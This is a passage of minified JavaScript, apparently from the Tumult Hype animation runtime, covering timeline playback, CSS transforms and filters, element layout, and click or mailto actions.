auto;border-style:inset;border-width:1px;}^h1,^h2,^h3,^h4,^h5,^h6{display:block;$-left:0;$-right:0;`weight:bold;}^h1{`size:2em;$-top:.67em;$|:.67em;}^h2{`size:1.5em;$-top:.83em;$|:.83em;}^h3{`size:1.17em;$-top:1em;$|:1em;}^h4{$-top:1.33em;$|:1.33em;}^h5{`size:.83em;$-top:1.67em;$|:1.67em;}^h6{`size:.67em;$-top:2.33em;$|:2.33em;}^table{display:table;border-collapse:separate;border-spacing:2px;border-color:gray;}^thead{display:table-header-group;@:middle;border-color:?;}^tbody{display:table-row-group;@:middle;border-color:?;}^tfoot{display:table-footer-group;@:middle;border-color:?;}^col{display:table-column;}^colgroup{display:table-column-group;}^tr{display:table-row;@:?;border-color:?;}^td,^th{display:table-cell;@:?;}^th{`weight:bold;}^caption{display:table-caption;text-align:center;}^ul,^menu,^dir{display:block;list-style-type:disc;$:1em 0;padding-left:40px;}^ol{display:block;list-style-type:decimal;$:1em 0;padding-left:40px;}^li{display:list-item;$:0;}^ul ul,^ol ul{list-style-type:circle;}^ol ol ul,^ol ul ul,^ul ol ul,^ul ul ul{list-style-type:square;}^dd{display:block;$-left:40px;}^dl{display:block;$:1em 0;}^dt{display:block;}^ol ul,^ul ol,^ul ul,^ol ol{$-top:0;$|:0;}^u,^ins{text-decoration:underline;}^strong,^b{`weight:bolder;}^i,^cite,^em,^var,^address{`style:italic;}^tt,^code,^kbd,^samp{`family:monospace;}^pre,^xmp,^plaintext,^listing{display:block;`family:monospace;white-space:pre;$:1em 0;}^mark{background-color:yellow;color:black;}^big{`size:larger;}^small{`size:smaller;}^s,^strike,^del{text-decoration:line-through;}^sub{@:sub;`size:smaller;}^sup{@:super;`size:smaller;}^nobr{white-space:nowrap;}^a{color:blue;text-decoration:underline;cursor:pointer;}^a:active{color:red;}^noframes{display:none;}^frameset,^frame{display:block;}^frameset{border-color:?;}^iframe{border:0;}^details{display:block;}^summary{display:block;}",
yg="_blank",zg="_loading",$="a",Ag="aA",Bg="aB",Cg="aC",Dg="aD",Eg="aE",Fg="aM",Gg="aN",Hg="aS",Ig="aT",Jg="aU",Kg="aV",Lg="aW",Mg="aX",Ng="aY",Og="aZ",Pg="abort",Qg="absolute",Rg="alt",Sg="aria-busy",Tg="aria-flowto",Ug="aria-hidden",Vg="arraybuffer",Wg="audio",Xg="audio/ogg",Yg="auto",Zg="b",$g="bA",ah="bB",bh="bC",ch="bF",dh="bG",eh="bH",fh="bI",gh="bJ",hh="bK",ih="bL",jh="bN",kh="bO",lh="bP",mh="bQ",nh="bR",oh="bS",ph="bT",qh="background-origin",rh="background-size",sh="below ",th="block",uh=
"blur(",vh="body=",wh="box-reflect",xh="box-shadow",yh="boxShadow",zh="brightness(",Ah="button",Bh="c",Ch="cF",Dh="cG",Eh="cH",Fh="cI",Gh="cJ",Hh="cK",Ih="cQ",Jh="cR",Kh="cancel",Lh="canplaythrough",Mh="canvas",Nh="click",Oh="contrast(",Ph="controls",Qh="d",Rh="deg",Sh="div",Th="down",Uh="drag",Vh="dropbox.com",Wh="e",Xh="element",Yh="embed",Zh="embedobj_",$h="end",ai="error",bi="f",ci="file://",di="filter",ei="flat",fi="font-",gi="head",hi="hidden",ii="href",ji="http://",ki="hue-rotate(",li="hype-obj-",
mi="hype-scene-",ni="iPad",oi="iPhone",pi="iPod",qi="ibooksimg://",ri="img",si="img_",ti="inherit",ui="j",vi="kTimelineDefaultIdentifier",wi="keydown",xi="keypress",yi="keyup",zi="l",Ai="left",Bi="linear-gradient(",Ci="load",Di="loop",Ei="m",Fi="mailto:",Gi="margin",Hi="mouseclick",Ii="mousedown",Ji="mousemove",Ki="mouseout",Li="mouseover",Mi="mouseup",Ni="move",Oi="mute",Pi="n",Qi="no",Ri="no-repeat",Si="none",Ti="number",Ui="on",Vi="onresize",Wi="overflow:hidden;position:absolute;width:150px;top:40%;left:0;right:0;margin:auto;padding:2px;border:3px solid #BBB;background-color:#EEE;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-align:center;font-family:'Lucida Grande',Helvetica,Sans-Serif;font-size:13px;font-weight:bold;color:#AAA;z-index:100000;",
Xi="pageshow",Yi="pointer-events",Zi="pointerup",$i="preserve-3d",aj="px",bj="resize",cj="rgba(0,0,0,0)",dj="right",ej="role",fj="saturate(",gj="script",hj="sepia(",ij="source",jj="src",kj="start",lj="string",mj="subject=",nj="swipe",oj="tX",pj="tY",qj="tabindex",rj="tap",sj="target",tj="title",uj="touchcancel",vj="touchend",wj="touchmove",xj="touchstart",yj="transform-origin",zj="transform-style",Aj="type",Bj="up",Cj="url('",Dj="user-select",Ej="vertical-align",Fj="video",Gj="video/quicktime",Hj=
"www.",Ij="x-ibooks-th://",Jj="z";
q.HYPE_466=function(M,w,ga,Ab,of,pf,Oa,s,ib,Mj,ld,Nj,qf,Uj,rf,$d,sf,Oj,zc){function aa(a,b){return function(c){for(var d=0;d<b[O];d++){var e=b[d],f=e.p;if(1==f){var h=e.f,f=e.g,j=e.d;if(h==l||0==h){a:{for(h=0;h<Oa[O];h++)if(Oa[h].o==e.e){e=h;break a}e=-1}Bb(e,f,j)}else 1==h?tf(f,j):2==h?uf(f,j):3==h?Bb(0,f,j):4==h&&Bb(Oa[O]-1,f,j)}else if(3==f)e.b!=l&&(f=e.z!=g?e.z:p,Yb(e.b,a!=l?a.id:l,f));else if(7==f)e.b!=l&&Cb(e.b,e.r);else if(8==f)e.b!=l&&(f=e.z!=g?e.z:p,Ac(e.b,f,k));else if(9==f)e.b!=l&&e.i!=
l&&Zb(e.i,e.b);else if(4==f){if(e.h!=l){e=Mj[e.h];try{pf[e](ca.API,a,c)}catch(r){q[xb]&&q[xb].log(He+e+Qd+r)}}}else if(5==f)f=vf(e.j),f!=l&&((e=(e=e.k==k)||1==c.button||c.metaKey==k)?9>C.pa||C.Fb||C.Ka!=l?q.open(f,yg):(9==C.pa||15>C[Ia])&&!(c instanceof MouseEvent)?q.open(f,yg):(e=u[Ja]($),e[K](ii,f),e[K](sj,yg),u[rb][B](e),f=u.createEvent(nf),f.initMouseEvent(Nh,c.bubbles,c.cancelable,c.view,c.detail,c.screenX,c.screenY,c[bb],c[cb],c.ctrlKey,c.altKey,c.shiftKey,c.metaKey,c.button,u[rb][Lb]),e.dispatchEvent(f),
u[rb][sb](e)):q.top.location=f);else if(6==f){h=e.l;j=e.m;e=e.n;f=Fi;h!=l&&(f+=escape(h));if(j!=l||e!=l)f+=Yd,h=[],j!=l&&h[F](mj+ba(j)),e!=l&&h[F](vh+ba(e)),f+=h.join(sc);f!=Fi&&(q.top.location=f)}else 12==f?(f=e.o,e=e.q,e!=k&&(e=p),f!=l&&(f=ae(f),ma(f,e),f[Na]())):13==f?(f=e.o,f!=l&&ae(f)[qb]()):14==f&&(e=e.B,e!=l&&wf(e))}}}function md(a,b){return function(c){be(c,b,T[a.id])}}function ce(a,b){return function(c){xf(c,b,T[a.id])}}function Bc(){}function yf(a){var b=x(a,Mg,8),c=x(a,Lg,0);C.Ya==l&&(1==
1-c&&a[U].removeProperty!=l?a[U].removeProperty(ca.na+wh):a[U][ca.na+wh]=sh+y(b)+Rb+(1-c)+Rc)}function de(a){var b=x(a,ug);if(b!=l){var c=X;b==jd?c=vf(x(a,vg)):b==gd&&(c=X+Ab+fd+x(a,tg));b=Vd+c+vc;C.xa!=l&&(b=Ud+b+Rd);la(a,b)}}function $b(a){var b=x(a,ih,0),c=x(a,dh,0),d=x(a,eh,0),e=x(a,fh,1),f=x(a,gh,1),h=x(a,hh,1),j=X;0!=b&&(j+=uh+y(b)+xc);0!=c&&(j+=hj+c+xc);0!=d&&(j+=ki+(X+d+Rh)+xc);1!=e&&(j+=fj+e+xc);if(1!=f){if(6==C.tb||C.xa!=l&&536.26>=ja(C.ma))f-=1,1<f&&(f=1);j+=zh+f+xc}1!=h&&(j+=Oh+h+xc);
j==X&&(j=Si);C.pa==l&&(a[U][ca.na+di]=j,a[U].filter=j)}function nd(a){var b=x(a,ah);if(b!=l){var c=x(a,bh);if(c!=l){var d=x(a,$g);if(d!=l){var e=x(a,Og);e!=l&&(a[U].textShadow=0==b&&0==c&&0==e?Si:X+y(b)+Qb+y(c)+Qb+y(e)+Qb+d)}}}}function od(a){var b=x(a,rg);if(b!=l){var c=x(a,sg);if(c!=l){var d=x(a,qg);if(d!=l){var e=x(a,pg);if(e!=l){var f=[ca.na+xh,lg,yh,xh];if(0==b&&0==c&&0==e)for(b=0;b<f[O];b++)a[U][Kb]?a[U][Kb](f[b]):a[U].removeProperty(f[b]);else{c=y(b)+Qb+y(c)+Qb+y(e)+Qb+d;for(b=0;b<f[O];b++)a[U][f[b]]=
c}}}}}}function Pa(a){var b=-1==a[db][Ha](Re)&&sf==k,c=ee(a),d=c==p?l:x(a,Ue),e=c==p?l:x(a,Te),f=x(a,mh,0),h=x(a,nh,0),j=x(a,Ng,0),r=x(a,bi,0),m=x(a,kh,0),n=x(a,Ih,1),v=x(a,Jh,1),H=x(a,oj,0.5),t=x(a,pj,0.5),c=X;d!=l&&(c+=lc+y(d)+xc);e!=l&&(c+=mc+y(e)+xc);0!=f&&(c+=nc+y(f)+xc);0!=m&&x(a,lh)==wg&&(c+=Tb+(X+m+Rh)+xc);0!=r&&(c+=Tb+(X+r+Rh)+xc);10>C.pa||(0!=j?c+=Vb+(X+j+Rh)+xc:b==k&&(1==n&&1==v)&&(c+=Wb),0!=h&&(c+=Ub+(X+h+Rh)+xc));1!=n&&(c+=Xb+n+xc);1!=v&&(c+=kc+v+xc);b=X+(X+100*H+qc)+Qb+(X+100*t+qc);
a[U][ca.na+yj]=b;a[U].MozTransformOrigin=b;a[U].OTransformOrigin=b;a[U][Xc]=b;a[U][yj]=b;a[U][bd]=c;a[U].MozTransform=c;a[U].OTransform=c;a[U][Wc]=c;a[U].transform=c}function fe(a){function b(a,b){return X+a+Bi+(X+(b==k?(z.abs(e)+180)%360:(360-z.abs(e)+270)%360)+Rh)+Qc+c+Qc+d+wc}var c=x(a,Pi);if(!(c==l||c==X)){var d=x(a,Ei);if(!(d==l||d==X)){var e=x(a,zi);e!=l&&(a[U].backgroundImage=C.ma!=l?b(ca.na,p):C.Bb!=l?b(Uc,p):15>C[Ia]?b(Yc,p):b(X,k))}}}function Qa(a){Db[a.id]=l;Eb(a)}function Eb(a){try{if(pd==
k)Cc[a.id]=a;else{var b=x(a,oh,0),c=ee(a),d=T[a.id],e=ge(d),f=zf(e),h=Af(e),j=zf(d),r=x(a,$,0),m=x(a,Zg,0),n=x(a,Bh,l),v=x(a,Qh,l),H=e=k;n==l&&(e=p,n=j[xa]);v==l&&(H=p,v=j[Mb]);var t=Dc(d),I=Ec(d),Za=t-n,w=I-v,d=r,j=m,da=n,s=v;if(Fc==k&&0!=b&&36!=b){var ya=0!=(b&1),C=0!=(b&4),A=0!=(b&2),ac=0!=(b&8),E=0!=(b&32),G=0!=(b&16),D=0!=(b&64)&&A==k&&G==k,b=0!=(b&128)&&A==k&&G==k,W=h[xa]/f[xa],M=h[Mb]/f[Mb];ya==k&&C==p&&A==p?d=h[xa]-f[xa]+r:ya==k&&C==k&&A==p?(r+=t/2,d=r*W-t/2):ya==k&&C==k&&A==k?da=t+(h[xa]-
f[xa])-Za:A==k&&(da=z.ceil(t*W-Za),ya==k&&C==p&&(d=h[xa]-f[xa]+r-(da-n)));ac==k&&E==p&&G==p?j=h[Mb]-f[Mb]+m:ac==k&&E==k&&G==p?j=(m+I/2)*M-I/2:ac==k&&E==k&&G==k?s=I+(h[Mb]-f[Mb])-w:G==k&&(s=z.ceil(I*M-w),ac==k&&E==p&&(j=h[Mb]-f[Mb]+m-(s-v)));if((D==k||b==k)==k)h=da,f=s,m=da/n,t=s/v,I=m,D==k?I=m<=t?m:t:b==k&&(I=m>=t?m:t),da=n*I,s=v*I,n=h-da,v=f-s,ya==k&&C==p?d+=n:ya==k&&C==k&&(d+=n/2),ac==k&&E==p?j+=v:ac==k&&E==k&&(j+=v/2)}da=z.max(0,da);s=z.max(0,s);ka(a[U],e==k?y(da):X);ta(a[U],H==k?y(s):X);jb(a,
Te,j);jb(a,Ue,d);c==p?(a[U].top=y(j),a[U].left=y(d)):Pa(a)}}catch(aa){}}function vf(a){a!=l&&0===a[Ha](Hj)&&(a=ji+a);return a}function kb(a,b){if(a[Ha])return a[Ha](b);for(var c=0;c<a[O];c++)if(a[c]==b)return c;return-1}function Bf(a,b,c){var d=Ra(a,c),e=a.d,f=a.i,h=a.o,j=c.$==p?a.b:l,r=j==l?c.$?a.e:a.s:j,j=c.$==k?a.b:l,m=j==l?c.$?a.s:a.e:j,n=a.f,j=u[J](ea[h]),d=(b-d)/e;c.$==k&&(d=1-d);b=1;if(n==$)b=1==d?1:0;else if(n==Zg)b=d;else a:{b=Cf[n];e=l;for(n=0;n<b[O];n++){for(var v=b[n],H=0;H<v.ba[O];H++){var t=
v.ba[H];if(t[ob].x>=d){b=e!=l?e[ob].y+(t[ob].y-e[ob].y)*(d-e[ob].x)/(t[ob].x-e[ob].x):t[ob].y;break a}e=t}e=l}b=0}c.$==k&&(b=1-b);var I,d=a.a;if(d!=g){r=he[d];if(a.b!=l){if(c.Sa[d]==l&&(r=a.o,m=a.a,m!=g)){e=he[m];a={};for(var n=[],s=t=0,v=0;v<e.la[O];v++){H=e.la[v];if(0==v)var t=Dc(r),s=Ec(r),w=G[r].b,t=G[r].a+t/2-H.ta.x,s=w+s/2-H.ta.y;n[F]({ta:{x:H.ta.x+t,y:H.ta.y+s},Ga:{x:H.Ga.x+t,y:H.Ga.y+s},Ba:{x:H.Ba.x,y:H.Ba.y},Ja:{x:H.Ja.x,y:H.Ja.y},length:0,ba:[]});s=t=0}a.la=n;oa(a,ie(a.la,k));c.Sa[m]=a;
m=u[J](ea[r]);if(x(m,lh)==wg){for(var da,m=0;m<c.ea[O];m++)if(e=c.ea[m],e.i==kh){da=e;break}da!=l&&(a=Df(a,0,r),da.b=a.za)}}r=c.Sa[d]}c.$==k&&(b=1-b);c=Df(r,b,h);f==$?(I=c.x,x(j,lh)==wg&&A(j,kh,c.za)):f==Zg&&(I=c.y)}else if(c=typeof r,h=typeof m,c==Ti||h==Ti)I=Ef(r),c=Ef(m),I+=(c-I)*b;else if(c==lj&&h==lj&&7==r[O]&&7==m[O]&&r[Ea](0)==oc&&m[Ea](0)==oc){I=Ff(r);c=Ff(m);I=[I[0]+(c[0]-I[0])*b,I[1]+(c[1]-I[1])*b,I[2]+(c[2]-I[2])*b];c=ca.ab;h=oc;for(a=0;3>a;a++)da=I[a]/16,b=I[a]%16,h+=c[Ea](da)+c[Ea](b);
I=h}else 1==b&&(I=m);A(j,f,I)}function Df(a,b,c){var d;d=a[O];var e=0,f,h=0,h={};if(0>b||1<b){var j=e=f=l,r=1,m=b;if(0>b){var n=a.la[0];2<=n.ba[O]&&(f=n.ba[0],e=n.ba[1],j=f)}else r=-1,m=1-b,n=a.la[a.la[O]-1],2<=n.ba[O]&&(f=n.ba[n.ba[O]-2],j=e=n.ba[n.ba[O]-1]);if(f!=l&&e!=l){a=r*(e[ob].x-f[ob].x);b=r*(e[ob].y-f[ob].y);d*=m;0==b?(h.y=0,h.x=d):(h.y=z.sqrt(z.pow(d,2)/(z.pow(a,2)/z.pow(b,2)+1)),h.x=h.y*a/b);if(0<a&&0<h.x||0>a&&0>h.x)h.x*=-1;if(0<b&&0<h.y||0>b&&0>h.y)h.y*=-1;h.x+=j[ob].x;h.y+=j[ob].y;h.za=
Gf(f[ob],e[ob])}}else if(0==d)h={x:a.la[0].ta.x,y:a.la[0].ta.y,za:0};else{if(1==b)d=a.la,f=d[d[O]-1],h=1;else{for(h=0;h<a.la[O];h++){n=a.la[h];if((n[O]+e)/d>b){f=n;break}e+=n[O]}h=(b-e/d)/(f[O]/d);d=f[O]*h;for(b=a=h=0;b<f.ba[O];b++)if(e=f.ba[b],a+e[O]<=d)a+=e[O],h=b;else break;h=(h+(d-a)/(h+1<f.ba[O]?f.ba[h+1]:f.ba[f.ba[O]-1])[O])/(f.ba[O]-1)}h=Hf(f,h)}d=h;d.x-=Dc(c)/2;d.y-=Ec(c)/2;return d}function Ec(a){a=u[J](ea[a]);var b=x(a,Qh,0),c=0;0==b?b=a.clientHeight:c=x(a,Kg,0)+x(a,Hg,0);return b+c+(x(a,
og,0)+x(a,lf,0))}function Dc(a){a=u[J](ea[a]);var b=x(a,Bh,0),c=0;0==b?b=a.clientWidth:c=x(a,Ig,0)+x(a,Jg,0);return b+c+(x(a,ng,0)+x(a,mg,0))}function je(a,b,c){for(var d=b.ra;d<c[O];d++){var e=c[d],f=Ra(e,b),h=e.o,j=e.i;if(a>=f)b.ra=d+1,$a[h][j]==b.aa&&(1==e.p&&b.ha==k?(e=s[E].v[h].aH,f=u[J](ea[h]),e==k&&f[Na]&&(f.autoplay=k,f[Na]())):0==e.p&&b.ja[F](e));else break}c=[];for(d=0;d<b.ja[O];d++)h=b.ja[d],f=Ra(h,b),f=S(f+h.d,b),a<f?h.i==$||h.i==Zg?c[F](h):Bf(h,a,b):(f=u[J](ea[h.o]),e=b.$==k?h.b:l,A(f,
h.i,e==l?b.$?h.s:h.e:e),b.ja[Nb](d,1),d--);for(d=0;d<c[O];d++)Bf(c[d],a,b);c=N(b);h=b.$==p?b.Va:b.Ta;if(h!=l&&0!=h[O]){for(d=0;d<b.oa[O];d++){var e=b.oa[d],j=e.b,r=Z(j),f=b.$==p?S(e[zb]+e[gb],b):S(c-e[zb],b);if(a>=f){j=e.b;if(Fb[j]==b.aa){f=e.G;if(b.$==p)var m=e.z,n=a-e[zb],n=z.min(e[gb],n),f=m?f-n:f+n,f=z.max(0,f);Zb(f,j);Fb[j]==b.aa&&Cb(j,l)}b.oa[Nb](d,1);d--}}for(d=b.ya;d<h[O];d++)if(e=h[d],j=e.b,r=Z(j),f=b.$==p?e[zb]:S(c-e[zb]-e[gb],b),a>=f){b.ya=d+1;var v=e.E,m=e.z,f=e.G,H=p;v&&(n=(b.$==p?a:
c-a)-e[zb],n>e[gb]?(v=p,n=e[gb]):0>n?(v=p,n=0):(b.oa[F](e),H=k),f=m?f-n:f+n,f=z.max(0,f));Zb(f,j);b.$==k&&(m=!m);v&&b.ha?(Gc(r,b.ga),Ac(j,m,p)):Cb(j,l);H&&(Fb[j]=b.aa)}}}function Hc(a,b,c,d){pd=k;var e=b.da,f=b.$?b.Na:b.ea,h=[];a=z.min(a*b.ga,N(b));for(var j=b.ra;j<f[O];j++){var r=f[j],m=Ra(r,b);2==r.p&&(b.ha==k&&a>=m)&&h[F](r)}r=p;if(0==h[O]||d==p)je(a,b,f);else{for(var n=d=0,j=0;j<h[O];j++){var v=h[j],m=Ra(v,b);if(r==k&&d<m)break;if(!(c==p&&m!=a)){if(0==n||n!=m)je(m,b,f),n=m;for(var v=v.s.a,s=[],
t=0;t<v[O];t++){var I=v[t];7==I.p&&I.b==b.aa&&(I.r=m);0==m&&3==I.p&&I.b==b.aa||s[F](I)}0!=s[O]&&aa(l,s)({type:gf,timelineName:b.Wa.n});if(e!=b.da||-1==kb(za,b)||b.da==l||b.ha==p)r=k,d=m}}r==p&&je(a,b,f)}If();return r}function Ra(a,b){return b.$?S(N(b)-a.d-a.t,b):a.t}function Jf(){for(var a,b=La()/1E3,c=0;c<za[O];c++){var d=za[c];if(!(-1==kb(za,d)||d.da==l||d.ha==p||d.Ra==k)){var e=b-d.da,f=d.$?d.Na:d.ea;Hc(e,d,k,k)&&(e=b-d.da);if(-1!=kb(za,d)){var h=N(d);if(e<=h){if(0<d.ja[O])a=0;else if(d.ra<f[O]&&
(f=S((Ra(f[d.ra],d)-e*d.ga)/d.ga,d),a==l||f<a))a=f;f=d.$==p?d.Va:d.Ta;if(0<d.oa[O])a=0;else if(d.ya<f[O]&&(f=f[d.ya],f=S(((d.$==p?f[zb]:S(h-f[zb]-f[gb],d))-e*d.ga)/d.ga,d),f<a||a==l))a=f}}}}0===a?ke():a!=l&&q[eb](function(){qd=p;Jf()},1E3*a)}function Zb(a,b){Fb[b]=l;var c=Z(b);if(c!=l){Gc(c,1);-1==kb(za,c)&&(Cb(b),za[F](c));a=S(a,Z(b));var d=N(c);a>d&&(a=d);c.$==k&&(a=S(d-a,Z(b)));c.ra=0;c.ya=0;c.ja=[];c.oa=[];var e=La()/1E3;c.da=e-a;c.sa=e-c.da;c.ha==k&&(q[wa](c.ua),c.ua=q[eb](function(){Ic(c)},
1E3*((d-a)/c.ga)));Kf(c,p);le(c,0);Lf(c,a);Hc(a,c,p,k)}}function bc(a,b){var c=Z(a);if(c==l)return 0;var d=0;c.ha==k?(d=La()/1E3-c.da,d*=c.ga):d=c.sa;var e=N(c);b==k&&c.$==k&&(d=e-d);d=z.max(0,d);return d=z.min(e,d)}function Lf(a,b){for(var c={},d=a.$?a.Na:a.ea,e=0;e<d[O];e++){var f=d[e];if(0==f.p){var h=f.o,j=f.i;if($a[h][j]==a.aa){var r=a.$?f.e:f.s,m=a.$?p:f.r;Ra(f,a)>=b&&(c[h]==l&&(c[h]={}),m!=k&&c[h][j]==l&&(m=u[J](ea[h]),r==g&&(a.$==k&&0==f.d)&&(r=f.s),A(m,j,r)),c[h][j]=k)}}}}function Ac(a,b,
c){Fb[a]=l;var d=Z(a);d!=l&&(c&&Gc(d,1),rd(d,b),d.ha==p&&(d.da!=l?(d.ha=k,d.da=La()/1E3-d.sa/d.ga,q[wa](d.ua),d.ua=q[eb](function(){Ic(d)},1E3*((N(d)-d.sa)/d.ga)),d.Ra!=k&&(le(d,d.sa),d.ra=0,d.ya=0,d.ja=[],d.oa=[]),Hc(d.sa/d.ga,d,p,p),ke()):Yb(a,l,b)))}function Cb(a,b){Fb[a]=l;var c=Z(a);c!=l&&c.ha==k&&(Gc(c,1),c.sa=b!=l?b:La()/1E3-c.da,c.ha=p,q[wa](c.ua))}function Ic(a){if(!Hc(N(a),a,k,k))if(me(a),Jc!=l&&sd==a.aa)a=Jc,sd=Jc=l,a();else if(a={type:hf,timelineName:a.Wa.n},td(a,l)!==p){var b=lb();if(b!=
l){var c=s[ud(vd())].F;c!=l&&aa(b,c.a)(a)}}}function S(a,b){return ne(a,b.Wa.f)}function ne(a,b){var c=z.floor(a);return c+z[Aa]((a-c)*b)/b}function N(a){return S(a.Wa.d,a)}function ke(){if(qd!==k){qd=k;var a=function(a){q[eb](a,1E3/60)};(C.xa!=l?a:q.requestAnimationFrame||q.webkitRequestAnimationFrame||q.mozRequestAnimationFrame||a)(function(){qd=p;Jf()})}}function me(a){q[wa](a.ua);a.ra=0;a.ya=0;a.ja=[];a.oa=[];a.Hb=l;a.da=l;a.ha=p;a.ga=1;a.sa=N(a);a=kb(za,a);-1!=a&&za[Nb](a,1)}function Mf(a){for(var b=
0;b<za[O];b++){var c=za[b];if(!(a!=l&&c.aa==a.aa))for(var d=0;d<c.ja[O];d++)$a[c.ja[d].o][c.ja[d].i]!=c.aa&&(c.ja[Nb](d,1),d--)}}function le(a,b){for(var c=a.ea,d=0;d<c[O];d++){var e=c[d],f=e.o,h=e.i,e=S(Ra(e,a)+e.d,a);$a[f]===g&&($a[f]={});if(e>=b&&(Ga[f]===g||Ga[f][h]===g||Ga[f][h]==a.aa))$a[f][h]=a.aa}Mf(a)}function Yb(a,b,c){Fb[a]=l;for(var d=0;d<Gb[O];d++){var e=Gb[d];e.aa==a&&me(e)}var f=Z(a);f!=l&&(f.Hb=b,za[F](f),s[E].T[f.aa]==l&&f.rb==g&&f.Ra!=k?Ic(f):(f.Ra!=k&&(Kf(f,c==p),rd(f,c),le(f,0),
Lf(f,0)),f.ha=k,f.ra=0,f.ya=0,f.ja=[],f.oa=[],f.Sa={},f.da=La()/1E3,(f.Ra==k||0<f.ea[O]||0<f.Va[O])&&ke(),q[wa](f.ua),f.ua=q[eb](function(){Ic(f)},1E3*(N(f)/f.ga))))}function Kf(a,b){for(var c=0;c<a.ea[O];c++){var d=a.ea[c].o,e=a.ea[c].i,f=a.ea[c].r;try{if(f==k&&G[d][e]!=l&&(b||a.ea[c].b==l))a.ea[c].b=G[d][e]}catch(h){}}}function Z(a){for(var b=0;b<Gb[O];b++){var c=Gb[b];if(c.aa==a)return c}for(var d in W)if(W[R](d)!=p)for(var e=W[d].wb,b=0;b<e[O];b++)if(c=e[b],c.aa==a)return c;return l}function mb(a){var b=
s[E].T,c;for(c in b)if(b[R](c)!=p&&b[c].n==a){var d=p,e=s[E].U,f;for(f in e)if(e[R](f)!=p){var h=e[f].V;for(a in h)if(h[R](a)!=p&&h[a]==c){d=k;break}if(d==k)break}if(d==p)return c}return l}function oe(a,b,c,d){a={ra:0,ja:[],ea:b,aa:a,Va:c.b,ha:p,sa:0,ga:1,$:p,oa:[],rb:d,Wa:c,Sa:{}};Gb[F](a);return a}function rd(a,b){var c=bc(a.aa,p);if(b!=a.$){a.$=b;b==k&&a.Na==l&&(a.Na=a.ea[Ba](0),a.Na.sort(function(b,c){var d=Ra(b,a),j=Ra(c,a);return d==j?c.k-b.k:d-j}));b==k&&a.Ta==l&&(a.Ta=a.Va[Ba](0),a.Ta.sort(function(b,
c){var d=S(b[zb]+b[gb],a),j=S(c[zb]+c[gb],a);return d==j?(d=b[zb],j=c[zb],d==j?c.F-b.F:j-d):j-d}));var d=N(a);a.ja=[];a.ra=0;a.ya=0;a.oa=[];a.sa=S(d-a.sa,a);Nf(a,d-c);a.da!=l&&Hc(S(La()/1E3-a.da,a),a,p,p)}}function Gc(a,b){if(a.ga!=b){var c=bc(a.aa,p);a.ga=b;Nf(a,c)}}function Nf(a,b){a.da!=l&&(a.da=La()/1E3-b/a.ga,a.ha==k&&(q[wa](a.ua),a.ua=q[eb](function(){Ic(a)},1E3*((N(a)-b)/a.ga))))}function Of(a,b){var c=mb(a);c==l&&(c=vi);b==g&&(b=0);Yb(c,l,1==b?k:p)}function be(a,b,c){b=s[E].T[b];if(b!=l){b=
b.a;for(var d=u[J](ea[c]),e=0;e<b[O];e++){var f=b[e];f.o==c&&(f=f.i,wd[c]!=l&&A(d,f,wd[c][f]))}a=a?a:q[Ob];a[Ua]==Mi&&(b=s[E].v[c].aM,b!=l&&xf(a,b,c))}}function xf(a,b,c){var d=s[E].T[b];if(d!=l){var d=d.a,e=u[J](ea[c]),f=s[E].v[c].aM;f!=l&&f!=b&&be(a,f,c);var h=s[E].v[c].aN;a=a?a:q[Ob];a[Ua]!=Mi&&(h!=l&&h!=b&&f!=b)&&be(a,h,c);for(a=0;a<d[O];a++)f=d[a],f.o==c&&(b=f.i,f=f.e,f!=l&&(h=wd[c],h==l&&(h={},wd[c]=h),h[b]=G[c][b],A(e,b,f)))}}function A(a,b,c){if("undefined"!=typeof c)try{var d=pe[b];d!=l&&
(G[T[a.id]][b]=c,d(a,c))}catch(e){q[xb]&&q[xb].log(Ce+b+Xd+c+Sb+e)}}function Ff(a){a[Ea](0)==oc&&(a=a[Ba](1));a=a.toUpperCase();for(var b=ca.ab,c=Array(3),d=0,e,f,h=0;6>h;h+=2)e=b[Ha](a[Ea](h)),f=b[Ha](a[Ea](h+1)),c[d]=16*e+f,d++;return c}function y(a){return X+z[Aa](a)+aj}function Ef(a){typeof a!=Ti&&(a=ja(a));return isNaN(a)?0:a}function Pf(a,b,c){xd=p;c!=l&&delete s[E].T[c];sa(b[U],th);A(b,mh,0);A(b,Ng,0);jb(b,Ze,gd);A(b,Zg,0);A(b,$,0);A(b,Jj,1);A(b,Wh,1);c=u[J](w);var d=s[E].a;d!=l?(ka(b[U],Kd),
ka(c[U],d+qc)):(ka(b[U],y(s[E].Y)),ka(c[U],b[U][xa]));d=s[E].b;d!=l?(ta(b[U],Kd),ta(c[U],d+qc)):(ta(b[U],y(s[E].Z)),ta(c[U],b[U][Mb]));Db[c.id]=l;Db[b.id]=l;G[T[a.id]]&&(a!=l&&a!=b)&&(sa(a[U],Si),a[K](Ug,k),A(a,mh,0),A(a,Ng,0),A(a,Zg,0),A(a,$,0),A(a,Jj,0),A(a,Wh,1),jb(a,Ze,gd));c[U][$c]=l;c[U][ca.na+zj]=ei;c[U][Vc]=l;c[U].perspective=l;c=[];u[J](w);a=s[E].v;for(var e in a)if(a[R](e)!=p){var f=a[e];if(d=f.cL){c[F](d);var h=W[d][yb];G[T[h.id]]=l;var j=u[Ja](f.k);qa(j,f.cP?Ne+f.cP:Me);j.id=h.id;j[U].pointerEvents=
Yg;for(j[U][Yi]=Yg;0<h.childNodes[O];)j[B](h.childNodes[0]);h[Lb][B](j);h[Lb][sb](h);h=j;j=W[d].element=h;if(j[Lb][db]==Pe){var j=j[Lb],r=j[U];if(f.bR!=l||f.aY!=l){var m=s[E].p;r[$c]=m;ra(r,m);r.perspective=m}else r[$c]=X,ra(r,X),r.perspective=X}b[B](j);qe(f,h,h.id,p);f=yd(h);for(h=0;h<f[O];h++)for(var r=f[h],j=a[T[r.id]],m=Qf(),n=0;2>n;n++)for(var v=0;v<m[O];v++){var H=m[v];if(j[R](H)!=p){var t=0==n?p:k;if(H==Fg||H==Gg)t=0==n?k:p;t!=p&&A(r,H,j[H])}}d=W[d].wb;for(h=0;h<d[O];h++)Gb[F](d[h])}}d=u[J](Qe);
